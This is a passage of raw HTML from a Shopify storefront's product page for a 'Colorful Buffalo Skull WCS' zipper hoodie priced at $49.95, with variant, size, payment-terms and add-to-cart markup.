                <img src="//nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=416" alt="Colorful Buffalo Skull WCS" srcset="//nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=54 54w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=74 74w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=104 104w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=162 162w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=208 208w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=324 324w, //nativeheritagestore.com/cdn/shop/products/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480&amp;width=416 416w" width="416" height="508" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20172661457129__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20172661457129__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20172661457129__main"
          data-section="template--20172661457129__main"
          data-url="/products/colorful-buffalo-skull-5"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AMnUrdndKbWxZYi9rN__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Colorful Buffalo Skull WCS
  </h1>
  <a href="/products/colorful-buffalo-skull-5" class="product__title">
    <h2 class="h1">
      Colorful Buffalo Skull WCS
    </h2>
  </a>
  <style>
    .product__title-AMnUrdndKbWxZYi9rN__title h1 {
      font-size: 3.0rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AMnUrdndKbWxZYi9rN__title h1 {
        font-size: 2.153846153846154rem;
      }
    }
  </style>
</div>


<div id="shopify-block-AdHhBT2lwRm1xRkE3e__judge_me_reviews_preview_badge_tDwXbd" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8087877615849'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>
<div
  class="no-js-hidden product-page-price"
  id="price-template--20172661457129__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AenhhVmY1aDVxQ2R6N__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AenhhVmY1aDVxQ2R6N__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AenhhVmY1aDVxQ2R6N__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20172661457129__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-AenhhVmY1aDVxQ2R6N__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $49.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $49.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--20172661457129__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44560530112745">
      <shopify-payment-terms variant-id="44560530112745" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:44560530112745,&quot;price_per_term&quot;:&quot;$24.97&quot;,&quot;full_price&quot;:&quot;$49.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44560530145513,&quot;price_per_term&quot;:&quot;$24.97&quot;,&quot;full_price&quot;:&quot;$49.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44560530178281,&quot;price_per_term&quot;:&quot;$24.97&quot;,&quot;full_price&quot;:&quot;$49.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44560530211049,&quot;price_per_term&quot;:&quot;$24.97&quot;,&quot;full_price&quot;:&quot;$49.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44560530243817,&quot;price_per_term&quot;:&quot;$24.97&quot;,&quot;full_price&quot;:&quot;$49.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44560530276585,&quot;price_per_term&quot;:&quot;$24.97&quot;,&quot;full_price&quot;:&quot;$49.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44560530309353,&quot;price_per_term&quot;:&quot;$24.97&quot;,&quot;full_price&quot;:&quot;$49.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44560530342121,&quot;price_per_term&quot;:&quot;$24.97&quot;,&quot;full_price&quot;:&quot;$49.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2835193}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms><input type="hidden" name="product-id" value="8087877615849" /><input type="hidden" name="section-id" value="template--20172661457129__main" /></form></div>









  <variant-selects
    id="variant-selects-template--20172661457129__main"
    class="no-js-hidden"
    data-section="template--20172661457129__main"
    data-url="/products/colorful-buffalo-skull-5"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20172661457129__main-option_1_label_container'>
            <label class="form__label" for="Option-template--20172661457129__main-0">
              
                <span id="custom-label-template--20172661457129__main-1">
                  
                  
                  Style - Zipper Hoodie
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--20172661457129__main-1-0"
        name="Style"
        value="Zipper Hoodie"
        form="product-form-template--20172661457129__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20172661457129__main-1-0"
      >
        Zipper Hoodie<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20172661457129__main-option_2_label_container'>
            <label class="form__label" for="Option-template--20172661457129__main-1">
              
                <span id="custom-label-template--20172661457129__main-2">
                  
                  
                  Size - S
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--20172661457129__main-1"
                class="select__select"
                name="options[Size]"
                form="product-form-template--20172661457129__main"
              >
                
<option
        value="S"
        
          selected="selected"
        
        class=""
        
      >
        S
      </option>
    
<option
        value="M"
        
        class=""
        
      >
        M
      </option>
    
<option
        value="L"
        
        class=""
        
      >
        L
      </option>
    
<option
        value="XL"
        
        class=""
        
      >
        XL
      </option>
    
<option
        value="2XL"
        
        class=""
        
      >
        2XL
      </option>
    
<option
        value="3XL"
        
        class=""
        
      >
        3XL
      </option>
    
<option
        value="4XL"
        
        class=""
        
      >
        4XL
      </option>
    
<option
        value="5XL"
        
        class=""
        
      >
        5XL
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":44560530112745,"title":"Zipper Hoodie \/ S","option1":"Zipper Hoodie","option2":"S","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ S","public_title":"Zipper Hoodie \/ S","options":["Zipper Hoodie","S"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530145513,"title":"Zipper Hoodie \/ M","option1":"Zipper Hoodie","option2":"M","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ M","public_title":"Zipper Hoodie \/ M","options":["Zipper Hoodie","M"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530178281,"title":"Zipper Hoodie \/ L","option1":"Zipper Hoodie","option2":"L","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ L","public_title":"Zipper Hoodie \/ L","options":["Zipper Hoodie","L"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530211049,"title":"Zipper Hoodie \/ XL","option1":"Zipper Hoodie","option2":"XL","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ XL","public_title":"Zipper Hoodie \/ XL","options":["Zipper Hoodie","XL"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530243817,"title":"Zipper Hoodie \/ 2XL","option1":"Zipper Hoodie","option2":"2XL","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ 2XL","public_title":"Zipper Hoodie \/ 2XL","options":["Zipper Hoodie","2XL"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530276585,"title":"Zipper Hoodie \/ 3XL","option1":"Zipper Hoodie","option2":"3XL","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ 3XL","public_title":"Zipper Hoodie \/ 3XL","options":["Zipper Hoodie","3XL"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530309353,"title":"Zipper Hoodie \/ 4XL","option1":"Zipper Hoodie","option2":"4XL","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ 4XL","public_title":"Zipper Hoodie \/ 4XL","options":["Zipper Hoodie","4XL"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560530342121,"title":"Zipper Hoodie \/ 5XL","option1":"Zipper Hoodie","option2":"5XL","option3":null,"sku":"JKT-NATIVE0348","requires_shipping":true,"taxable":true,"featured_image":{"id":40667818098921,"product_id":8087877615849,"position":1,"created_at":"2023-04-04T01:38:00-07:00","updated_at":"2023-04-04T01:38:00-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","variant_ids":[44560530112745,44560530145513,44560530178281,44560530211049,44560530243817,44560530276585,44560530309353,44560530342121]},"available":true,"name":"Colorful Buffalo Skull WCS - Zipper Hoodie \/ 5XL","public_title":"Zipper Hoodie \/ 5XL","options":["Zipper Hoodie","5XL"],"price":4995,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271164829929,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20172661457129__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20172661457129__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20172661457129__main"
        class="select__select"
        form="product-form-template--20172661457129__main"
      ><option
            
              selected="selected"
            
            
            value="44560530112745"
          >Zipper Hoodie / S - $49.95</option><option
            
            
            value="44560530145513"
          >Zipper Hoodie / M - $49.95</option><option
            
            
            value="44560530178281"
          >Zipper Hoodie / L - $49.95</option><option
            
            
            value="44560530211049"
          >Zipper Hoodie / XL - $49.95</option><option
            
            
            value="44560530243817"
          >Zipper Hoodie / 2XL - $49.95</option><option
            
            
            value="44560530276585"
          >Zipper Hoodie / 3XL - $49.95</option><option
            
            
            value="44560530309353"
          >Zipper Hoodie / 4XL - $49.95</option><option
            
            
            value="44560530342121"
          >Zipper Hoodie / 5XL - $49.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
    id="Quantity-Form-template--20172661457129__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--20172661457129__main">
      Quantity
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> in cart)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
      data-section="template--20172661457129__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Decrease quantity for Colorful Buffalo Skull WCS</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--20172661457129__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--20172661457129__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Increase quantity for Colorful Buffalo Skull WCS</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>




<style>
  #ProductSubmitButton-template--20172661457129__main,
  #SectionAtcBtn-template--20172661457129__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--20172661457129__main"
      class="product-form main-product-form"
      data-section="template--20172661457129__main"
      data-options="Style,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20172661457129__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20172661457129__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44560530112745"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20172661457129__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8087877615849" /><input type="hidden" name="section-id" value="template--20172661457129__main" /></form></product-form><link href="//nativeheritagestore.com/cdn/shop/t/15/assets/component-pickup-availability.css?v=132348821858131657411760751547" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44560530112745"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
